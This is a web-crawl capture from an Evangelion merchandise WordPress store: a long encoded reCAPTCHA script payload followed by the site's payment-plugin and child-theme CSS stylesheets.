Mw6vDgR52LzwqwqYmZcOUwrrCky9KFcK+agTDn8OVwoV5w5EkNsO3KQ/DnzbCqyIww40cw5LDgsKaw6HDhnQbJAdpVsOnMsOZCcOTw77DlRtGwo3CrMORUWhgQcOtHcOOwoTDocOpFwLDpcKBw5wHw58tdXvDgcKmWCvDuER1w4bCosKOfcK0wp7ChHIow5/[base64]/CumTDiX4jw70DWcKQwoJ8woZgw4wSJMKLw7XChcKowp9IdmrDvMO+fCVZHcOYdcOYMlzDoMKiAcOQEDZzIsKJRz7Dg8Oow77DpcK1JCjDjcKowpDDsMK8fggjwpvDuGnCk04Zw7kNPsK2w6sTwrUldsKywqnDhRHCpSB+wrfDqcKFMwrDpcOkw4gGCMKCNhnDoW/DhcO/w5nDmBnDgMK+QRHDohDDr051fsOUwr4Qw4IVwq0FwoEtw6sTRXg3MGZoKMO5w4DDvcKbRXjChn7ClcOUw5ddwpXCqcKXdizCkUcMZsOpCcKbHiXDmnkPMsOTcTbCu0PCpGJcwptMRnrDlz1ew5o/[base64]/[base64]/R0bClhJcEcOtw6kKw4bDl8KVRRHDt8KPw49xBMOrD2DCuxJBwoYAwocCEzRcwpzDpsORw6pkOllpMj/CqcK8dsKtBsOzwrU3D3pcwrwXwqrDjVw0w5zCsMKwLsKHUsKOb8K2H23CsVcxeDbDnMO3w65UBsK8w7XDksKPM0DCkznDmsOcMsKtwpVUw4HCl8OZwo/[base64]/[base64]/Cu8O2FBZ3w5/Dnj5iTCfDi0PDn0sDwq04wovCk8OWIS8EwrQVZcKgNj7DgU8cWMKVwq7DiynCh8Kdwp8VBBLCllYqAzHCgQE4w67CujQpw77CsMO2S3TDhMO+w7PDvD93OVIDw5p/[base64]/CsMOUw5vDiyQ8SiwOw40lH8KBQsKCcSDDicOUw7LDlsO8NsOyLkI/CElIwofCmCMGw5rDjl7CklUowqbCjMOUw5PDlinDp8KzL2MoLcKJw4jDjAJTwozDnMO0wrPDtsKUOjrCgnpmOCReVlHDmFzCu0LDuHgIwoU/w6fDksOjaWEJw4HDhcOzw5s3RHPDpcKcDcO0T8OgQsKbwo0nVWEjw5UXw7bDpGXDlMK/WsKyw6fDusKUw5nDsg5dYBlpw6dVfsKgw6k1ey/[base64]/CvhLCn8K/[base64]/DvSXDoDhHdEHDgWnDkMO3w69wwq/CuEzCrMOlwqPCqMKOXQJ2wr/[base64]/CksKVccOaw7Q4w7xJKMO6E8KmO8Kqw7J1ZMOwDGjCrGENGXYHw5HCuG9cwo/CosK4fcOSLsODwpXDh8KlLW/[base64]/[base64]/Di2PDnCfDpQ09wqrCoMOwwrDCpMOpH8K/RjEAwrE5w44zWsKKw5VuPShuwq5aY1BCFcOLw5DCgcOkf8ORwpfDggvDhj/[base64]/Dj8OkJsKuw7TDihXCmwzDvMO5Ql8wasO0KsKXZGQfKVpLwrTCgkFVw7LCmsKgwrYww5LCpcKNw5I5NFYQA8KWw7HDhz9MNMOcWxAMLFsYw70qCMKNwrfDuDwdPFlPUcO9wq8gwqEawoPCssO4w5IjVMOxQMOdKy/DgsOtw6J5OsK5JBw6f8KCGXLDonsvwrocH8O6QsOkwrJUOT9XYsK8PiLDqBhCfSbCrUvCkBswbcKnw6TDrsKOehM2wpADwoQVw7R7TE01wo80w5PCnDLDrMOyJE4KTMKRKgF1woUxUCIDHh5CNloZScOkScKVMcOMWgnCvhPDoXVdwpoVWi8Zw6/DtsKUwozDjsKye33DpydZwpdfw4pST8KmVkDDrnp9a8OQIMKVw6nDoMKsCXULGsOsKXtSw7jCnHsdH0hZeU5ib2tod8KjXsOQwq8UEcOIFMOPNsKGLMOaNcOtFMKvMsOdw4QswrkST8Kww6plUQceJ3RCEcKjehlPBXRpwqLDncK8w4d6w6M/[base64]/[base64]/DssKvFcORwoTCoEsWAcKdw6tve8KLwqVBfyJzwq0vw5HDr0llXcOqw6bDq8OoKMKpw757wqBpwq1QwrphbQEZwonCp8OxEQHCuzo8S8OtEsO5HcKmw5QrVz7Dj8ORwp/[base64]/PjFYwr/DocK2FBo/w74LwpkRw7wSZMK0TcOnw6vDn8K0wrzCgsOVw4dlwrnCvztuwq/DlBnCmcKWeB7DjlPCr8Oud8OBeHI7w6dXw4wOLDDClFtcw5tPw4lIWVc2WMK+C8OqVsOEM8Oiw6J3w5DDjcOnDXfCqC1bwo42CsKlw5XDgV1gZWjDsgDDpEltw7TDlSYHR8OsFxDCqW7CrAB0YBrDnMOXw6p7TcK1O8KCwqFkw7s7wqQ6WUdYw7jDlMK/[base64]/DnxDCkSjCtsKNfMK6Xg0xw6MEHwxHw40Gw64UUMKQPhYMdmM8QBcuwrbCtUjCigDClcOcw4IJwp0Kw4rDlcK/w7d6b8OewqHDuMKXG2DCnjXCvMKLwphvwp0ew6JsLULCo39dw7QQbADCtcO3EsKrBmfCqDwxPcOXwoIWZXoEK8OTw5PCggA/[base64]/CrcKvO8OccBHClsO0w4Nxw5XDlMKGVcO9w5LDvcKqwrgrw7bCtsOVMhHCtm8twq3Cl8OieWs/eMOGBxDDvsKOwr4iw6zDksOfwrINwrvDvkIIw65twqEewrQLZDnClmHCkXPCik7Cu8Obak/DqWNkSMK/fxjCqMObw4wnIh5qX3JFFsONw7zClcOaGG/DtRARD28+UnjClQ1dR2wVHgwAa8KIGHvDm8ORPcKPwpXDm8O4VEkgEADCr8OGeMKBw7bDqELCo2bDmMOIwpfDhhkLCcKZwrXDkXnChkXDucK1wrLCmsKZXHdPLSzDn1sIeDxbNcOGw6rCtG9uUHd/RQPCk8KJCsOPQMObFsKIKcOqwrtiDQXDrMOaXwfDpMKJwp5RM8KBw5Irw6zCgFIZwpDCtVtrLsKxYcKOZcOCfATCu1nDpngCwonDn0zCslcBRl7DhcKkasOaHwfDskIkOcKdwohjLRvCgwFVw5B8w4XCg8OxwrEnTX/CuzLCgyMVw6nDgjQ7wqPCnAw3wpfCtxp+w5jCn3gcwoYNwoQ3wokNwo5Vw6QMcsKYwozCsRbCj8OAecOXPsKAwpnDkidFBnIrRcKrwpfCm8OOJMOVwolqwpJCCTxOw5nCuE4nwqTCmAJqwqjDhkVRwoI/w5bClRt9wroHw7fCtsOdc3fDsxlQZMKmYMK5wobCvMOiThQKMcO/[base64]/wpc7wpPDsG0Zw75QOHMPT0DCv2nCvX9gw6YpesOQPBQOwrrCqsKKwr7DmAtcN8ORw58QEWskw7vCn8KOw7DCmcOGw6jCpMKiw6zCpMKgQGZ8wrfCjhB4IgzDksO3AcOlwobDssO/w6dqw5XCosK8wqXCisKSGUTCrihww6LCpkfCtV/DusOIw6cyZcKpScK7BFjCggc9w6TCucOFwqBfw4vDncONwp7DnWk+OsORwqDCt8KJw5JHfcONQW/CosOiNCzDucKjXcKfBHNQW0Few7x6c3dbasOFQcKow6TCgMKpw4EtZcKPUsKYNRxJF8Kpw5HDuUPCjHTCmEzCg3tFGcKMdcOww59Gw5AlwpZGPyPCucKrdxHDi8KlesK8w6Fcw6ZhH8KNw57Cs8OJwofDlwzDl8OSw4/CscKUX2/[base64]/GyQXw47Cp0FcPEQoV8KQw6x+bgsRPcKFVDXDnMKyKEbCrMKeBcOkJlnDp8Khw597PcKzwrpvwqLDjH1lw77ClVPDpGfCk8Kow7fCixhmJcO6w6oZdF/[base64]/[base64]/CvcKRwpVIck/[base64]/CvELDimrDmcK5w5PClC5Wwo5tacKlAsK4GcOvwpHCt8K5csKywoFaN0hWDMKRF8OSw5wrwrh9fcKbw7onUyVQw7oqXMKMwpkdw4bDp2M5bFnDlcOXwrfCscOWGi/CiMOKwpE2wpkDw6xdNcOWUXYYCsO5cMKjI8OCcCTCjl0Xw7XDs2Jew4Awwr4gw4TCmlV7NcObworCk2Vhw5vDnx7Ci8K2Sy7DicOvJmNSfF8HAcKOwqTDjlzCpsOzwo/DkX/[base64]/CqsKzw70JwpBEw77DkxFdLsKJw7DDnUwlE8ONRcO3JFTDpsKpSj7CocKOw64TwqUDJTnCpsOawqoHa8Odwr09S8O3UMOjKsOGfg1Qw5JGwr1Ew5rClH3DnQ/DpsOYwrjCocKjasKhw4TCkCzDusKfdMOYVEcVFCEbPsODwoDCgh8ew5rCh0zCtijCgxlBw6PDrsKAw6FtMnIQw6vClFnDmcKOJ1kSwrJvScKkw5RtwoZ+w57Dl2/Djm1fw5sNwr4/w5LChcOmwq7Dh8OEw4B2OcKQw4jCpT3DiMOtVUHCnVDCtsOhO1/CjcO6f3nCiMKuwps/G3kQwo3DjzUWDsOGf8OnwqrDohfClsK+XcOMwpHDowl8WFPCmAXDhcKGwrZGw7vCr8OpwrLDuWTDlMKfwp7CmU0vwr7CmFLClsOVCAkVHhPDkcOWczTDscKKwr8pw4nClhkZw5Vzw5PCviTClMODw4/DsMOgH8ONDsONK8ObAcKDw51yScOswpvDlGxnYsOdMMKFO8OOFMOUHyvCu8K6wpkOQQXCkmTChMKSw6/CtzIlwpt9wr/[base64]/ColhXwpcHGMOswp7CvSvDv8O1wrBfw6cJw6lTwo8iwqnDuMKgw7DCjsOicMKCw5FWwpTCiApbLMO2JsKsw5TDksKPwr/Dn8KFQsKRw5zCiwlqw6BSwoVMJRfDu2/ChwI5Sy0Rw7BeP8O/asKHw59zJsK2GcOEYhozw7DDscKEw5fDiBPDowzDp29fw611wqVJwqXCrTddw4DCgx0MWsKQwq1Cw4jCicKNw51vwpQ6fMOxAnTDvzNcP8KPcQ44wpLDvMOSRcKJbF4Fw4kFVsKCCMOFw4hJw4/CgMOgfxMcw4Ecwq/Cgw7CucOwZcOhIhrDqMK/wqZbw6JYw4HDq3jDmnRuwoEBDSDDlzINH8OfwofDtFgFwqzCpsOcQko3w4bCr8Ogw6nDkcOocSRvwr8KwqrCqxlvcEnCgBvClMOlwrjCuhN3JsOHKcOHwpnCnTHChE/CvMKBLUkZw5VfG3HDp8OhVsO5w63DnhHCi8KYw4F/cWFVwp/[base64]/ClMKZfcKDwotHFsOxX8KSbDJqccKnNwMmwo9Cw4gfZ8KueMORwqDCv13Dp1AdFsK0w67ClyM/IMK9LcO2cWAhw7/Dg8KFMWzDosKvw6IRchXDtcKfw5VQCsKJTBDDh3UowpVMwqPCkcKFTcOhw7HCvcKLwrDDoXRKw57DjcKGBzTCmsOLw5lbdMKVEhFGAsKRXsO3wp/DhGouGMObbcO4wp/CgTTCm8KCXsKTPBvDi8KlPMK5w6EeWy5CaMKTIsOCw7nCocOzwqhjasKLaMOFw6gUw5nDpcKZOGLDghA0wq5FFW5bw73DkwbChcKUZUBGwqwAUHjDiMOrwoTCp8OTwq/Cv8KNwqXDrA4wwrPCi2/ClsKwwpAUYz/[base64]/Cl8K0w5ZjwqLDpcO/w7orNi3DocKjw7UowqJjw5HDtlRrw5o/wpTDm2JWwp18EnvChcKiw6khHVADwoDCpMO6LlB3KMKIw7pEw5RCfVFDVsO+w7RaOV09WG4Bw6B8GcOZw7EOwoQyw4bCpsKVw4FzJMKvTWzDkcONw7PCsMKVw7dFFMKoA8O6w6zCpzV3L8Kbw7bDs8Kjwpkzwr/[base64]/[base64]/DrAJ1wr7CuMKcwrrCnMOnwo8zbsO/YMOTb8KfOE7CqMKxFBVhwoDChGY+woY7J3ogLlVSw7TCg8OFwrzDocKqwq5UwoUwQCYtwqRZbx/Ct8Olw5fDpcK+wqjDrwnDnGoEw73DoMOxKcOTZSXDn0/Dt2TDuMOlYwxSUW/CqwbDi8K3wok2Qy54wqXDiyIeM0HCv1HChj4vC2XDmMKGC8K0FTIWw5VtKcKLwqEHfXM1YcOPw67CusKODigNw5fDlMKxYks1UcK4AMKPbnjCmks9woHDj8ObwpQJfw/DqMKyAMKsPHjDlQvDgsKxQDoxFwDCnsOAwrg2wqAsIsKRdsKIwqHCusOcOkMNwpA2asOQLsKyw6nDokpAN8K/wrt3GxonJMOEwoTCrDXDgsOuw43DgcKvw5fChcKJLsKGeThcYlfDjMO4w7QTMcKcw6zDlG3DhMKZw53CqsORw47CrcKSwrTCjsKhwqBLw4spwrXDj8KaU0fCrcOFbxUlw6MqWmU2w6bDkg/Cn2DClsKhw7oVWiXClBY4wozCkWHDu8KyTMKifcKoJznChsKHdCnDiUxrcMKzTMKkw4A/[base64]/ClF8bwqNjH8Ouwr3DusO+w7FyD8K5ORl1wqXDosKpYMKgacKdHsKtwpwsw7nDsiUEw7ReVxwvw4nDrMKpwr/[base64]/CkTTDjcOOSxrDvn8XGBRBwrHClsKHEcKOK8OyNEPCv8ORw5dQdsO9PEN+CsKuccKCFDDCiG/DhMOYwojDg8O9ccOrwo7DqcK/w4HDlVARw5olw6BUG1MsYC4ewrzDrVDCuHzCoi7DrynDiUnDljHDlcOyw5IaM2rCjmpFJMKgwp5dwqLCs8KwwpoRw64bO8OsEcKKwpxpGMKcwqbCk8K2w64lw7lZw7QgwrJ5B8Otwr4aFyvCgXIfw6/[base64]/c8KTXBvCicOKSMOERgjCv8KFwpwsC8KeS8Oqw5F1a8Oqf8Ouw408w4scwoDDkMOnwp/CtTjDt8Kuw7FfKsKoJ8KdTMK7dk3CisOyXw1SUgkUw4V+w7PDucOxwoAQw6bCrBY2w5bCnsObwpTDq8OHwqXCh8KfP8KeHMKHSWQ4b8ORKsK6K8Kjw75wwr18UzggTcKZw4oRfsOww4bDncOzw6clHjTCpsOXIMKpwr3DvkvDsRgtw4wXwpRgw6k/[base64]/CmMOETVvChcOWwrjCj8OwXQQLfQXCv8O0eMORBioEGRxLwp3Cq0dEw6rDp8OJWAs3w4nDqsKVwolFw6oqw63CrVVvw4wjGD9Jw6nDnsKiwovCqkDDvzppS8KWHcOLwp/[base64]/GsKawpQUGhNwwrDDrHstEMO6wo/DlsKLwpxcw6XChSx7DSVWP8KnJcK/wr4Rwp9oQ8K8c2d5wofCkDXDs3zCo8Ohw6rClsKOwrkIw5pgNcO2w4rCjMK9QmfCrAVpwqjDpXR/w7oxS8OvV8KyMDoNwrVvJsOlwqzCssKYO8OlecK6wq5LZ2LCmMKDZsKvRcK2MlQtwolaw5YYQMO1wqTCpsO/wqhRPMKaZxYVw5NRw6XCsGXDqMK7w7lvwqTDgMK5cMK0RcKsMjxcwoUIKzDDrcOGG2pJwqXDpcKxUsKuOgrCrynCuj0QEsKjYMOLEsOrDcO9AcO8FcOzwq3DkRPDtwPDk8OTaxnDvgbCoMOpZsO+w4bCjcKEw7dTwq/CpXswQmjCjsKcwoXDrC/DjcOvwpk1FsK9CMOxEMObw4tlw5/DoFPDmmLDpW3DiQ3DqgXDmMOGw7Frw77CgMKfwp8SwpoUw7kfwr5WwqXDsMK4XTLDhhfCk2TCq8KSY8OGZcKLIsO+RcOgWsK8Lg5TQi/[base64]/Dl8O6w4ZiO8KPCRZdOsOow4VhwrHCtsOtPMK4IjF3wpHCqGvDilNrdxvDjsKbwptfw6IPwoHCmlnCpsOHesOMwqE/E8O4AcKxw5LDkEcGF8OTZVPCog/DizEZQcOvw7DCrGIvVsKowoxAJMOyZw7CssKuYMKzCsOGBTrCrMOfLsOjPV8vekzDusK2L8KEwr17DWROw64ZcMKLw4rDh8OOGsK6woZcRVHDgQzCv3RTJMKGIsORw5fDgDnDqsKWM8OGGmXCk8OWBGs4TRLCohfCrcOAw6vDgSjDuF9fw5ktT0YtF1hZd8Kxw7PDjB/CkRvDmcObw6ouwr1xwpcIO8KkcsObwrtGGns1QVbCvnYDfMOawqB2wp3Ci8ObbcK9woTCocOPwqHCjsOXGcKewox2bMOJwp/ChsOYwrDDksOBw5E+L8KiKsOKw6zDpcK2w4ppwr7DtcOZYh4DMwN0w4NRVSE4wqs7w5UXGH3CtsKmwqF3woMbVB3Cl8OeVRXCmBIfwpfCh8KldgrCuSoXwqnDoMKNw5nDjsKuwp8Kwop5QVMpD8OQw6rDgjrCnW1Ee3fCvcOafcOSwrbDmcKlw4/Cv8Khw67CtBNUwpFDXMKxYMOiwoTCnWAHw7wlCMKldMOPw4nDpMKJwrB3ZMOUw5MZGcO9eFJbw7XCscONwoTDkigbS1F2b8O1woHDqhJNw7NJU8OUw7h1YMKfwqrDtEB4wpcGwqtYwpoGwr/CpkPCgsKUIhzDoWPDt8OCMGbCj8KvaDvCjsOwY0wVw4HClWHDscOIZsKfQR/CmsK4w6HDvsKdwqfDu0VHLXZBY8KBFVd3wrhjeMOjwqBiKSpUw4TCp0IcJiJHw5/DgcO3RcOdw5pTw4FUw6IxwrDDsi1/Ox4EPileW23Cu8OLZDEGBXLCv3bDrELCncOlMXpmAmIROsKhwqXDind5GCRvw7/CmMK7Z8Kpw4UiMcO9A1xOMnPDv8O9KBDCimR+VcO5w5HCpcKAKMOfP8KcJzjDrMO7wrXChzTDuGc+TMKBwobCrsOaw6Zpwpsiw7nCuRLDjS5TFMO/[base64]/[base64]/MnTCsMKXw4TDhEE/w4fDisORaC5ZwrIwd8K8UMKZBB3ChMKYwrwRT0XDm8OjYsK9wpcXw4jDg1PCkUTDiQ97w7EYwr7DusKiwpcIDGrDjcOcwqXDkz5TwrnDhMK/A8Kqw5jDhVbDosOAwonCp8KnwpHCkMOFwq3DjArDt8OXw4p9Ri9PwrjDpcOJw6zDmVQ3OizDuSZCXsKmPcOqw4vDs8KAwq5QwoBCJsOyTgDCig3Du1jCj8KtO8Ozw59kLMOFQMO/[base64]/[base64]/Dg8OdZ8ObwprCqsOawoVMJHXDnsKLw47Cl8KuJsKxFXvDqGhDw54xwo/Cs8OKw5nCvMOXUMOnwr1Pw7p6wq3CrMOWOF1vXChdwqp+w5tewo3CisOYwo7DnAHDpjPDosKWC1/CuMKAWcO4dMKfXcKLeyvDocOGwqkxwoXCp0poGz3DgcKJw6JyXMKucUfCpwPDrzsQwqZ4UAxgwrMSR8OnBz/Cng/ClMKiw5Urwp98w5jCvWvDr8KIw6E8wrBow6oQwoJwWnnCucKLwrR2HMKnd8K/wqVBW15uCiteMsKCw5Nlw4PDowVNw6TDiEZEWcKsCcOweMOeQcOuw4kWGsKhw7RAwpDCvD0ewop9TsKIwpBrAwNww7geA2/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://evangelionmerch.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ToUvvdE4oA2n+a6O+wCL+6f1y9+C/9yTp0NzarmwMfg\\u003d\x22,1,0,null,1,1769013592535,0,0,[235],null,[221],\x22RC-a4JLDYS2fp_rJQ\x22,null,null,null,null,null,\x220dAFcWeA7Lyk3zL9IKz1KJzC48gfbXb5WhKHt45uoxhLU8f78NIDgVbrewznTtEvOEzwJ-MMFMTn9A6XXZYSLN-li0Y2n91AW-Ng\x22,1769096392647]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://evangelionmerch.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10
body_size: 361
content:
#payment .payment_box.payment_method_envoice img {
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
 .payment_methods li img {
    float: right;
    max-height: 1.618em;
    padding: 0;
    border: 0;
}

#payment .payment_box.payment_method_cod img{
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}

--- FILE ---
content_type: text/css
request_url: https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3
body_size: 1575
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0{
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul{
   margin-bottom: 0px; 
}
.product p.price {
    float: initial;
}
@media (max-width: 992px){
   body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img {
       height: 45px !important;
   }
}
.woocommerce-variation-availability{
   display: none;
}
.woobt-products .woobt-product > div{
   padding: 3px 10px 3px 0;
}
div.product .variations_button{
   padding-top: 0px;
}
.woobt_before_text.woobt-text{
   text-transform: uppercase;
   color: #000;
    margin-bottom: 7px;
}
body.single-product div.product form.cart{
   padding-top: 0px;
}
.tax-product_cat .term-description {
    padding: 0px;
}
.tax-product_cat header.woocommerce-products-header{
    background-color: unset !important;
    display: none;
}
#reviews .avatar{
display: flex;
-webkit-box-pack: center;
justify-content: center;
-webkit-box-align: center;
align-items: center;
width: 64px;
height: 64px;
background-color: rgb(211, 210, 211);
border-radius: 50%;
overflow: hidden;
}
.avatar .characters{
color: rgb(145, 144, 144);
font-size: 18px;
font-weight: 500;
margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
    margin-bottom: 0px;
}
@media (max-width: 549px){
   .cart-custom-field img {
       max-width: 100%;
   }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
   background: #15cd72 !important;
   color: #ffffff !important;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
    margin-bottom: 0px !important;
}
@media (max-width: 767px){
	.elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
	
	}
	ul.products li.product{
		padding-bottom: 0px !important;
	}
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
    font-size: 15px;
    text-align: center;
}
.below-content .widget .ri {
      color: #1e73be;
}

.below-content .widget svg {
      stroke: #1e73be;
}
.below-content .widget svg {
    position: absolute;
    top: 3px;
    left: 20px;
    width: 20px;
    height: 20px;
}
.image-feature figcaption {
    position: absolute;
    top: 0;
    padding: 2.5em 2em 0;
    color: #fff;
    text-align: left;
    pointer-events: none;
}
.wp-caption .wp-caption-text {
    font-size: 14px;
}
.secondary-navigation .menu-item{
    border-left: 1px solid #eee;
}
.content-area{
    overflow: hidden;
}
.text-uppercase{
    text-transform: uppercase;
}
.mt{
    margin-top: 30px;
}
@media (max-width: 992px){
    .site .below-content .widget .ri, .site .below-content .widget svg {
        left: 0;
    }
}
.secondary-navigation .menu-item{
    border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
    border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
background: #15cd72 !important;
color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1{
    color: #ffffff;
    margin-bottom: 0px;
}
.wpcf7 .fs-required{
        color: red;
}
.wpcf7-radio{
    display: flex;
    flex-direction: column;
}
.wpcf7-radio > span{
    margin-left: 0px;
}
@media screen and (min-width: 768px){
    .your-order-number{
        width: 50%;
        display: block;
    }
}

.fs-required{
        color: red;
}
